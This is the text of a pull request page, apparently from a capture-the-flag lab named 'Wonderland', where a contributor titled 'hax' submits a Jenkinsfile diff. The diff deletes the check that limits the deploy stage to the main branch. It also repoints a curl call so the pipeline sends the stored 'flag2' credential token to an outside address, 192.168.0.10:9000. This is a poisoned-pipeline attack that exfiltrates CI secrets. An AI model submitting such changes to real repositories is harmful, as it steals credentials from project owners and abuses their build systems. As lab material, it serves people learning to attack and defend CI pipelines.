 Wonderland / caterpillar
Watch 2 Star 0 Fork 1
Code Issues Pull Requests 1 Projects Releases Wiki Activity
Labels Milestones New Pull Request
hax #1 Edit
Open thealice wants to merge 2 commits from thealice/caterpillar:test into main
Conversation 0 Commits 2 Files Changed 1
1 changed files with 1 additions and 6 deletions Whitespace Split View Diff Options Review
7 Jenkinsfile vendored Unescape View File
@ -27,14 +27,9 @@ pipeline { @@ -27,14 +27,9 @@ pipeline {
27 27 }
28 28
29 29 stage('deploy') {
30 - when {
31 - expression {
32 - env.BRANCH_NAME == 'main'
33 - }
34 - }
35 30 steps {
36 31 withCredentials([usernamePassword(credentialsId: 'flag2', usernameVariable: 'flag2', passwordVariable: 'TOKEN')]) {
37 - sh 'curl -isSL "http://wonderland:1234/api/user" -H "Authorization: Token ${TOKEN}" -H "Content-Type: application/jso
n" || true'
32 + sh 'curl -isSL "http://192.168.0.10:9000" -H "Authorization: Token ${TOKEN}" -H "Content-Type: application/json" || tr
ue'
38 33 }
39 34 }
40 35 }